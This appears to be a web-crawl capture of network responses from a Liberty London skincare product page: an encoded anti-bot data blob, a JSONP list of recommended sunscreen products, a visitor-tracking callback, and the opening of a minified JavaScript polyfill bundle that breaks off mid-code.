Nw4vDtsOqw6IKGzFtwq5MN8KwwqzCmETCkcKxw4A5wpDCgcKyw5DChydbwo7DlwBMPsOMByd/wqTClsO4w6XDkyxwfsO6eMOhw4JbVsOmHWxYwqUAfcObw54JwoEEw73DsRoMw4rDnsKlw7XCusOhKWYmM8KyA1PDqzDDuCEZwpLChcKFwpDDtTDCl8KzBwPDpMKNw7jCrcKrNFbCk0PCpw45woPDmcOiAsKjA8KUw4diwpXDmsOlwoQIw7/CjsKCw7rCgwzDgk5Ob8O6woIUA03Cj8KMwpTCr8OBwoTCvHrCjsO1w5nCuizDhcK4w6jCuMK8w7UuGR8VBsOFwrw/wpxRBsOTKBUcWMKvO0jDnMKPLsKQw4PCnyTCvANJaXxxwoPDsCsddV7CpMK6HjXDicOPw7lkPVvCiBLDv8Ocw5gyw4zDpcKNYS3CgcO8w7sQVcKuwrjDscKlFic6B1bDtls2wr5sMcK2FsOmwpEuwqcJwr/DucOlIcOuw6MxwqbDjsOEwrIqwpjCt0PDjsKSLmVMw7LCsnM7dcKOf8KSw5/CiMOhw4DCq2/[base64]/OAbClcOAw5TDrBHDkcOAw50hw6IXImrCsMOvL8OeAwLCocKITlTClMO7w4RGVQQTw5smCU9wfcOmwodRwqDCvcOmw5kwSzDCo15dw5Jow7RVw4kPw49Kw5LCnMOrwoMKU8KWBRDDgcK0wqVMwqrDgHzCncO9w7k7YTJMw4/[base64]/fMKowolyHATDrMO0KiBiFVJjEmpwE1nDl8OyVHQbw6tKwrILJTxrwoPCoMO2SlFWUcKMBGRudTI7WMOjesOmKcKLAsK9wpoEw41EwpgSwrhgw5pnSikeJ1R5wr4vXBLDgMKRw6s9wqDCpWrDhWPDkcOewrfCjTjCiMK9Q8Kdw6ghwoHCs1UFITUXOsK+NyADMcO0AcO/[base64]/ScK0RDTClyfDvzPDtyV4PsK0V1fCqMKNwqxGwqQ0VsOGwqDChT/DmMOxCmbDrCU8F8OkL8K8aD/CmB/CilbDvnVWJ8KJwp7DpQZeMUEOXAJkAU5Ow6sgCibDpw/DvsKrw6PDh2Q4dgHDukIZfSrCjcK+wrUhTsKsCl8Mw6QULDIgwpjDpMODw6/[base64]/U8ORw6vDoBXCqG5Ew7XDgcOHXsOFw5/CmhnCpMKwY8O2PBVXP8KHfBVUwoQVwrY6w4huw4g4w55TV8OxwqYlwqvDpsO4wqYowoHDkkAgS8KXX8OOFsKSw6vDk3EnU8OYFcKMRVbCvEjDsUHDiwVsTX7CsjUTw7/DhFPCsFAkd8Kpw67DicKZw6PCkhRKEsO4LWsrw6JgwqrDjiPCuMOzw4ATw73ClMOzJ8OVSsKRDMKVFcOLwoAwJMObNmYWQsK0w5HDv8OVwovCqcKxw7fCpMOkQndfI0zCrsOUFGgVLh8/[base64]/wp/DgW5IZBLChSTCg0TDvcKDworDm8OPwrQgw5ANe0fCrxbDoAjDghvDqMKbwoRWHMKqwpZRacKJacOmB8Ocw7/Cv8KZw4BdwoZUw57DmR0ow4Q7wpbDgnAhWsOzOcOXw5PDo8OsYDABw7bDiDhFVTlhGzzDqsKIVcKgZB8xQMOxccKCwq7Dg8OUw4jDm8K3TkDCrcOxcsO3w43Dn8Omf2fDtXstw5DDu8KKRjLCl8OPwoTDnC/Dh8OhcMOtXMO1asK4w6zCj8O/[base64]/ClCLClcOqwrHCvT3CrMOLwqXCvUfDqcOvwpzCusKqwp/CqH9zcMKJwpgAwr/Do8OEf0/CqcOlelXDnCfDgzACwrTDnB7DkVbDn8KMDE/CrsKnw5ouVsKIDiobYBPDlnMewqN7LCPDjV7DgMOnw7xtwrpPw6AjPMONwq97FMKYwqs8WmIAw6bDusOhPsODRxIVwrZMYcK7wrAhPzQmw7vDn8Ohw78pTnbCjMOtF8OGw4TCiMKPw7jCjizCqMK6KDfDtVbDmG3DjSFHDcKOwoHCgRLCgHg/a0jDvl4Vw6zDo8OJJVopw656wpA2w6bDvsOWw68cwroHwoXDs8KIesOaXsKiZsKSwr3ChsKowqAnfsOwXGZCw4bCssKwbFt7IkdkYXpQw7rCi1UDHgYfXWzDgwPDnQ3Cs1Uawq/DumsFw4jCkgbCoMODw7woaA4kL8KXJlzDicKEwoswOCHCp202w43DhMK5BsO8ATfDhSEXw7kUwqY4KcOFD8OEw7nCnsOpwr58OQZHbVLDojbDpTnDgcOhw5UBaMK9wp/CtVEmO1zDnBvCm8OEw5XCpG8Cw5HCpMKHOMOCKRg/wrHChT4jwoppE8OGwqbDsWPChMK9wp1eB8OTw4zCgx3DgCLDn8KtNilhwoUZHkF9a8OHwpgrGxPCvsONwos7w5fDgsKRGAgfwphuwpzDpcKwcA18WMKpOFNGw7gRw7TDjXskEsKsw4QPPUN0Kk5yHmsSw5M/Q8ODF8ObWiPCusOVcyPCnnPDu8KvesOeMnUEZsO/w6hNY8OPRwDDjcOGHMKqw55Rwp9pBH/Du8OfTcK9VHPCusKjw7U2w6Yiw7bCpcK8w5l5SUUWQsKiw6cGLMO2wp8QwoJ4wpRVE8KLUGPClcONL8KABsOBNADClMOowrfCiMOaZm5Cw5DDkB8oDifCilXDvgg8w6/CuQfChQYyU17CkW9IwrXDtMOlw5/DhgIpw4rDtcOiw4LCmgQfJ8KPwqtSwodGKMOPPSTCuMOyI8KbOEXCtMKlw4gGwpIEGcOawrXCm0Zxw4DCsMOFBhzChSJ5w5d8w6PDksOLw7gNw5/[base64]/[base64]/[base64]/CqGbCpsK0Qw0LOcKJN8O8wphvLMOKw43DpQjDhgfDlQPClxkEwr5KR3VJw4jCmsKbexrDn8OOw6nCglVvw5MIw5nDmEvCgcKdC8KDworDpMKDw7jCs2HDgMO1wp0rHkzDu8KPwpzDiB56w75rDzDDqiZAasOjwojDrF5Ew6haBkvDpcKJbXg6T3wEw4/[base64]/wrEhw6ArwqjDuRXCvMKBw41mw5E9w7RpwoFoIcK1EhXDv8O/wrXCpsONO8Kbw5vDom8UUsO5c3TDkXhnX8OZNcOnw6B5AHNRwoEBwoTCjsO8R3/Dr8KvbMO/GsOdw5XCgjUsWsKFwrRKMlvCqjXCjBrDs8KXwqd7HEbCnsK8wq3CtDJCeMOQw5nDr8KaSk/DtsOSwqwVSm93w4sTw7TCg8OyKMOTw7TCscK0w4IFwqljw6YGwpHDr8O0acOgZgfDisKGW1t/NHHCuxZYVT7CtsKmT8Oqwr4jw7FqwpZdwpXCssOXwoZgw67CusKCw6h+w7PDnsOZwp8FEMKeMMO/[base64]/CrcOew5cGV11OFcK+OFPCsE/Cglc5wqzDksOPw7TDlxrDoyZQez53bMKnwo0PJsOaw4t7wpR5DcKhwrDDlsOpw5c7w5PDgQtwET3Ch8ONw659TcKEw5TDm8KPw7LCt1AfwoR6Ygk7WH4qw4opw4stw64FZMOwMsK7wr7Do0YaL8OZw5nCiMOJFlB/w7vClWjDt3PCohfCmsK7WwgeGcO6RMKwwpl/w4LDmn7CpMOJwqnCsMOVw5wfIVdEbcOPfSPCisOGAhs6w7c1woLDt8OFw53DosOEwrnClyZ+w6PCnsK9wpVCwpPDqSpUw6DDh8KFw5Viwr4wFMKzNsKVwrPDiFxrWhd3worCgsOhwpjCvGPDtVbDognCsXrCnEnCn2gcw6g3eWLCjsKOw6HDl8Krw4Q/QmzCscKdwozDoFdLfMK8wpnCviMBwr52HUsJwr8gKkrDj2UVw5YkN3RbwpzCh1YdwqhdNcKXcwfCp1vCrsOOwrvDuMOYacKcwoo+wrrDoMK0wrR+dsOhwr/CiMKRHMKzfQXDtcOJAyHCh0tvKcKOwrfCnMOkb8K/cMKAwrLDm0XDhz7DqBrDoyLDhMOYLh5ew5Mow4HDoMKhYVPDmGXCjwcOw6PCksKyIcKEwrs4wrllwoDCvcOXT8OIKn7CkcK8w7rCiBrCukrDl8Oxw7ZUXMKfQBcYF8K/bsOQU8K+d28xGsKTwp8kTGPChMKfZsOjw5EfwrorZ2ogw45LwonDk8K5f8KTwq0vw7LDpsKswr7DkFw/fcKuwqfDnWfDhsOGw4E0woRrwo3CtsOVw7fCtmhkw6l5w4J4w6zCmTbDjFdVQHV7FsOXwqAQWMK6w7LDj0DDisOFw7VQR8OnVEDCqsKrGGM1QAcOwoh7wp9IN0PDuMOYQ0zDssOfA1gjwopJIMOmw5/Con/Cr0TCjDTDhcKiwqLCucONQsKwYGPCtVhkw4RBSMOHw60Xw4ImCcKTPUXCqsKiU8Kow6TDqMKOWEQUJsKOwq7DnEN2wo7DjW/CqcOxGsOySgzDojXDuDjCosOAOHnCrCARwpRhJ2xNYcO8w6pmHsKow5DCrTLCvXDDt8KJw5vDszB/w7vDpgNjP8KBw6/Cty/Dm34vw6jClAIewqnCm8OfPMOyTsO2w5jChUEkcQzDmCVEw74wIl/[base64]/DjHnDgsKCKsOwwqXDukjDtW4ob8KnDH9iPcO6wqJSwqEYw5HCg8OgG3Vbw6TCvnTDhMKDYGRMwqDDrmHCr8OVwrHCqHnCiyJgBBTDvXcCNsK5w7zCvgvDg8K5FQTDqkBvJU4DT8KaaEvCgsOXwqh1wr53w65yFMKEwrrCtMO2wo7CrR/[base64]/DoBoEw6XCicKaw4/DncK9elJqejE6LMKtwphjFMOaHEx/w5k5w6LCkS/DgsO2w4QBAUBPwoRxw6hkw7DDhTzCrsO/[base64]/DkQ/DmkfChSvDkCrDrh7CiiXDm8OOKsKVEkvDr8KbGUgKQiJ3UgbCtlgbWAtoScKDw7bDoMOTOcO/YcOMO8OTeCwqdHJ6wpXCpMOvIx9Jw7/DoXPCjMOLw7HDkXjCh2waw6JHwpsCMcO1w4XChnosw5fDrULCl8OddMOiwq58EMK/anVrDsKFwrlSwovDmznDoMOjw6XCl8KXw7sVw6nCpHbDgcOnP8Knw4rDkMO0wrjCsDXCqmBka2/CmiomwrQzw7zCoW7DrcK8w5bDuWEBM8Ofw7zDoMKCO8OUwpcxw4TDrcO1w5jDsMO4wo7DmMOMGhk8Wx4bw7ZjCsOALsKccRFFGhELw5LDh8OywqdnwrzDmBwMwoEmwqbDox3CgBFBwp7Dug/CnMKHayZYcTzCpcK9bsOXw7chUMKKwq3CuRHCtcKjGMKHODnDlhUmwqrCpmXCsTkqdcKywr/Cri/[base64]/DsmVrES0sOsOxfSEEw5BJHsO0w647wrh5Vwstw6wSw6rCmsOePsOlw6jDpRvDiEV/[base64]/YMOKbcO3dsK9QcOwwrcvbsKPKB1HwofDjxtpwpphw4fDukHDh8OTGcKJRSHDs8OcwobDsQdwwo4VDEQrw6gQcMKuHMO7woE0Dw8jwpt8AV3CqG9sMsORdx5ta8O7wpXDtlpjScKLb8KqQMOOOT/[base64]/[base64]/Ckl0sw4R3wrzCrsKmPcOzBcKBCVV/woVsCMOhT21EwrnDtwXCqVBNw6w9EDrDrMOECDR4XxbDo8O+w4QAIcKPwozDmsONw63CkEAVCTvDjMKlwpbDnHgHwqLDpsKtwrw6wr/DvsKdwpDCsMKuZR0wwprCslzDoAE0woPDmsOGwqIuccOFw4lOfsKiwosZbcKOwqbDt8OxVMKlNcOzwpTCoXTCvMK/w7APOsOJcMK2IcOyw4nCusKOJMKoU1XDkyp/wqN9w7zCusKmPcOmGsK+PsO+Nyw1fRDDqivClcK3FBNlw6k1w7nDtkJ7KSLCuwYyVsKfN8Odw7XCvsOKwpnCrlXDkm/DiE98w4vCgirCqsOVwr3DrxbDvsK8wplZwqdyw6MFw49qNj/Cuj3DkFEGw7LCnAhNA8O+wps/wrVpE8Obw5/Cv8OPBsKdw63DvB/CtmLCmiTDusKdKjYKwqphZFQrwpbDh1kGNRTChMKoMcKLGk/Dp8O4QsOzVcKIe1jDvBnClMO8Y0w7YMOXdsKYwrfDrD7DkEoYwpLDpMKCe8Ojw73CvlvDm8Ovw43DtMKSDsO8wrLDmTRkw7UoC8Kvw5bCg1dXZlfDliIQwq3CpsKkIcOYw7jCjcONDsK2w4EoDsKxb8KmHMKINW8ywrl7wrUkwqx/[base64]/w5FfRMK3w4hUNgfDnX/Dk3zClHVYwqwjw7YkWsKKw54SwolZPxpewrfCmTfDhkNvw6FhJhbClcKKTBEJwq5zUsOUTMOTwrLDtsKKJEBhwptCwqUNIcO8w6EpDcKuw4NMSsKPwoxEfsOOwrsmAcKqOMOYB8KFFsOdbMOfOC/[base64]/woUnIFfCrU8GwrB3AXPCvcO4wppiMcKyw5IqOBhPwp1NwocVTsOqUyfDhW5uT8OIGz0/QcKIwo0/w4XDr8ONUx7DuwPDlBHCscO+NgTChMOrw5jDv3HCoMOAwp3Dsw1Fw4PChMKkIBJnwrY6w6pcGk7DrHRtE8Ojw6lswovDtTdRwq1cJMOEFcO2w6XDk8K1wpHDpEYuwqkMwr7CtMOIw4HDqj/DtcK7JcKNw6bDvA5qfBAlDE3DlMKJwoNBwp1DwpFlb8KFAMO3w5XDoAfDjltTw6J4PVnDi8Kyw7pMJ0xbGcKrwqxLcsOdUxI/w7Ilw55dBSjDmcOEw5nDs8K5aAJcw5bDt8KswqrCsBLDtmLDjlvCn8O3wpMEw4g9wrLDphrCnG8LwostVCLDtMK1MwLDnMKSL0zCi8KTeMKmeyrCoMKGw6XCiww3EcO6wpDCvzA0w4B+w7zDjg9nw6EzU35LcsOjw41sw54/w5IQDEV0w7I+woZac2U1HcOlw6TDgXhHw4ZEUTMTaW7Dh8Kjw7FPVMOcK8KqdcO8PMKawo3ChS4xw7nCk8KXcMK/w6NVLMObeR8WIEdGwrhIwqBUJsODL1bDkyBTK8Opwp/DtcKQw4QHGwLCncObEUkJA8K4wqfCvMKPw5nDgcOawqXDhMOew6fCuQ92P8K3wrloJQAbw7zCkRvDosOBw4zDncOlUMKXw7zCvMKkwrHCvgNhwpgQccONw7V/wqxYwobDn8OSDUfCoQnChSZ4wrAJHcOpwr3DvcOvJsOKw4PCoMKdw7NUMx3DjsK+wp3DqMOdekDDl1xswpDDkSM7w6XCpXDCoXlgREJheMO/MEVGZE3DhU7Dq8OiwrLCocKFC0XClRLDo08WfnfCv8O4w7gGw5l1wooqwrVaYEXCuifDr8KDe8OLLcOuSTJ3w4TCk28jwprCin/Co8ODEcObYh/ChsO6wrDDiMK8w7kPw43Cl8Ohwr/[base64]/[base64]/[base64]/wpfDmMKULsOFw4bClMOTaiBNw5rCpWQKwrrCqMKMens0f8OzbhDDhsOGw5PDsD5GdsK2H3rDpcKbTwFiZsOhZ3Vjw7bCpyEpw5RoJlXDmMK1w7jDm8Kbw7fDisO4fMOIw5bCtcKSVMOIw7zDo8KZw6fDsFsTCcOFwo7DscKUw5ghHxgAbcOUw5jDpRt1w7Jsw4/Dq21fwqPDh0TCusK2w6bDt8OnwrfCj8KlU8OwJ8OtcMOnw7oXwrVvw7V+w6vCkMKAw48uIsO1ZnHCnTrCiT7DtcKGwoHCpHnCosKMWj4tXwnCpmzDhMOcIcKoYlDCuMK4HkMoUsKMWGTCq8K7GsOKw7MFS2Idwr/[base64]/w6pVBcO3wqjCg8OzwrzDosKAw553w4YoBMOzwpclw6DCvhJbQsKIw4zClQhAwpvCv8OtBgNMw4p6wp7Cn8O0wrcoIMKpwqwPwqfDtMOzLsOK\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ORJA2P6ObqdFF/G7ZoRMKfyV63qTWtu6BAKn7W+zP80\\u003d\x22,1,0,null,1,1769034604722,0,0,[155,255,160,212],null,[135,11,73,236,26],\x22RC-CzDt_lJLp_uZmw\x22,null,null,null,null,null,\x220dAFcWeA5v9YyAOFTunQuI9cwAE1h8CAa4NIx_oydrqxDmgAKlo3y05u_8tpxE5MmLXq1RdC3yuP3gJ_hjBp4PHWa-8aoD1dwxhw\x22,1769117404744]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769031001018&_device=mac&userId=&cookieId=ab1kd1dy2j2wqTRWUEYRlYZbXe&emailId=&anchors=id%3A%3A000767991%7C%7Csku%3A%3AR483847006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab1kd1dy2j2wqTRWUEYRlYZbXe%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000767991%22%2C%22sku%22%3A%22R483847006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 925
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000767996","product_name":"Resist Anti-Aging Moisturiser SPF 50 60ml","image_url":"http://i8.amplience.net/i/liberty/000767996-R483852006-2?","product_url":"https://www.libertylondon.com/uk/resist-anti-aging-moisturiser-spf-50-60ml-000767996.html"},{"id":"000840087","product_name":"Sunceutical SPF 50 Mineral Face Crème 50ml","image_url":"http://i8.amplience.net/i/liberty/000840087-R641592006-6?","product_url":"https://www.libertylondon.com/uk/sunceutical-spf-50-mineral-face-cr%C3%A8me-50ml-000840087.html"},{"id":"000619045","product_name":"Ultra Light Daily UV Defence Aqua Gel SPF 50 30ml","image_url":"http://i8.amplience.net/i/liberty/000619045-R268185006-3?","product_url":"https://www.libertylondon.com/uk/ultra-light-daily-uv-defence-aqua-gel-spf-50-30ml-000619045.html"},{"id":"000790684","product_name":"Preen Screen SPF 50 Reapplication Mist 75ml","image_url":"http://i8.amplience.net/i/liberty/000790684-R531521006-1?","product_url":"https://www.libertylondon.com/uk/preen-screen-spf-50-reapplication-mist-75ml-000790684.html"},{"id":"000847472","product_name":"Multimodal Sheer Mineral Sunscreen Broad Spectrum SPF25 50ml","image_url":"http://i8.amplience.net/i/liberty/000847472-R662234006-1?","product_url":"https://www.libertylondon.com/uk/multimodal-sheer-mineral-sunscreen-broad-spectrum-spf25-50ml-000847472.html"},{"id":"000817835","product_name":"Queen Screen SPF 50+ Luminising SKINSCREEN™ 50ml","image_url":"http://i8.amplience.net/i/liberty/000817835-R592394006-5?","product_url":"https://www.libertylondon.com/uk/queen-screen-spf-50-luminising-skinscreen%E2%84%A2-50ml-000817835.html"},{"id":"000845184","product_name":"Future Fluid SPF 50 Superlight Mineral SKINSCREEN 50ml","image_url":"http://i8.amplience.net/i/liberty/000845184-R656257006-1?","product_url":"https://www.libertylondon.com/uk/future-fluid-spf-50-superlight-mineral-skinscreen-50ml-000845184.html"},{"id":"000703900","product_name":"Dermalogica Invisible Physical Defense SPF30 50ml","image_url":"http://i8.amplience.net/i/liberty/000703900-R345402006-3?","product_url":"https://www.libertylondon.com/uk/dermalogica-invisible-physical-defense-spf30-50ml-000703900.html"},{"id":"000850382","product_name":"Shield-Me SPF50 17g","image_url":"http://i8.amplience.net/i/liberty/000850382-R668614006-1?","product_url":"https://www.libertylondon.com/uk/shield-me-spf50-17g-000850382.html"},{"id":"000826246","product_name":"Lumina Shield Sunscreen SPF50 80ml","image_url":"http://i8.amplience.net/i/liberty/000826246-R610368006-3?","product_url":"https://www.libertylondon.com/uk/lumina-shield-sunscreen-spf50-80ml-000826246.html"},{"id":"000846791","product_name":"Sunceutical SPF 50 Mineral Glow Serum 30ml","image_url":"http://i8.amplience.net/i/liberty/000846791-R660697006-6?","product_url":"https://www.libertylondon.com/uk/sunceutical-spf-50-mineral-glow-serum-30ml-000846791.html"},{"id":"000848472","product_name":"Sun Perfect Unifying Serum SPF50 30ml","image_url":"http://i8.amplience.net/i/liberty/000848472-R664553006-2?","product_url":"https://www.libertylondon.com/uk/sun-perfect-unifying-serum-spf50-30ml-000848472.html"}],"recoUUID":"51d1e19e-4963-45d7-b3c5-c08c28520681"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ab1kd1dy2j2wqTRWUEYRlYZbXe&userId=&emailId=&product=id%3A%3A000767991%7C%7Csku%3A%3AR483847006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fdefense-essential-glow-moisturiser-spf-30-60ml-R483847006.html&ls=true&_=1769031000979&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ab1kd1dy2j2wqTRWUEYRlYZbXe%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000767991%22%2C%22sku%22%3A%22R483847006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fdefense-essential-glow-moisturiser-spf-30-60ml-R483847006.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769031000979%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab1kd1dy2j2wqTRWUEYRlYZbXe","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000767991%22%2C%22sku%22%3A%22R483847006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/personalisation.js
body_size: 22653
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=525)}({166:function(t,e){t.exports={ajaxPulseStart:function(t){return t.addClass("loading inline"),t.append('<div class="loading-dot"><span></span></div>'),t},ajaxPulseStop:function(t){return t.removeClass("loading inline"),t.children(".loading-dot").remove(),t}}},27:function(t,e,n){(function(e){var n;n=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function n(t,e){return t(e={exports:{}},e.exports),e.exports}var r=function(t){return t&&t.Math==Math&&t},i=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,c={f:l&&!a.call({1:2},1)?function(t){var e=l(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,h=function(t){return f.call(t).slice(8,-1)},d="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==h(t)?d.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},y=function(t,e){if(!g(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!g(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,x=function(t,e){return b.call(t,e)},w=i.document,E=g(w)&&g(w.createElement),O=function(t){return E?w.createElement(t):{}},S=!s&&!o((function(){return 7!=Object.defineProperty(O("div"),"a",{get:function(){return 7}}).a})),_=Object.getOwnPropertyDescriptor,A={f:s?_:function(t,e){if(t=m(t),e=y(e,!0),S)try{return _(t,e)}catch(t){}if(x(t,e))return u(!c.f.call(t,e),t[e])}},T=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},k=Object.defineProperty,$={f:s?k:function(t,e,n){if(T(t),e=y(e,!0),T(n),S)try{return k(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},j=s?function(t,e,n){return $.f(t,e,u(1,n))}:function(t,e,n){return t[e]=n,t},C=function(t,e){try{j(i,t,e)}catch(n){i[t]=e}return e},L=i["__core-js_shared__"]||C("__core-js_shared__",{}),M=Function.toString;"function"!=typeof L.inspectSource&&(L.inspectSource=function(t){return M.call(t)});var R,P,W,N=L.inspectSource,I=i.WeakMap,z="function"==typeof I&&/native code/.test(N(I)),D=n((function(t){(t.exports=function(t,e){return L[t]||(L[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,F=Math.random(),V=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+F).toString(36)},q=D("keys"),H=function(t){return q[t]||(q[t]=V(t))},Y={},X=i.WeakMap;if(z){var G=new X,U=G.get,J=G.has,K=G.set;R=function(t,e){return K.call(G,t,e),e},P=function(t){return U.call(G,t)||{}},W=function(t){return J.call(G,t)}}else{var Q=H("state");Y[Q]=!0,R=function(t,e){return j(t,Q,e),e},P=function(t){return x(t,Q)?t[Q]:{}},W=function(t){return x(t,Q)}}var Z={set:R,get:P,has:W,enforce:function(t){return W(t)?P(t):R(t,{})},getterFor:function(t){return function(e){var n;if(!g(e)||(n=P(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},tt=n((function(t){var e=Z.get,n=Z.enforce,r=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,l=!!s&&!!s.enumerable,c=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||x(o,"name")||j(o,"name",e),n(o).source=r.join("string"==typeof e?e:"")),t!==i?(a?!c&&t[e]&&(l=!0):delete t[e],l?t[e]=o:j(t,e,o)):l?t[e]=o:C(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||N(this)}))})),et=i,nt=function(t){return"function"==typeof t?t:void 0},rt=function(t,e){return arguments.length<2?nt(et[t])||nt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,lt=function(t){return t>0?at(st(t),9007199254740991):0},ct=Math.max,ut=Math.min,ft=function(t){return function(e,n,r){var i,o=m(e),s=lt(o.length),a=function(t,e){var n=st(t);return n<0?ct(n+e,0):ut(n,e)}(r,s);if(t&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===n)return t||a||0;return!t&&-1}},ht=(ft(!0),ft(!1)),dt=function(t,e){var n,r=m(t),i=0,o=[];for(n in r)!x(Y,n)&&x(r,n)&&o.push(n);for(;e.length>i;)x(r,n=e[i++])&&(~ht(o,n)||o.push(n));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return dt(t,vt)}},gt={f:Object.getOwnPropertySymbols},yt=rt("Reflect","ownKeys")||function(t){var e=mt.f(T(t)),n=gt.f;return n?e.concat(n(t)):e},bt=function(t,e){for(var n=yt(e),r=$.f,i=A.f,o=0;o<n.length;o++){var s=n[o];x(t,s)||r(t,s,i(e,s))}},xt=/#|\.prototype\./,wt=function(t,e){var n=Ot[Et(t)];return n==_t||n!=St&&("function"==typeof e?o(e):!!e)},Et=wt.normalize=function(t){return 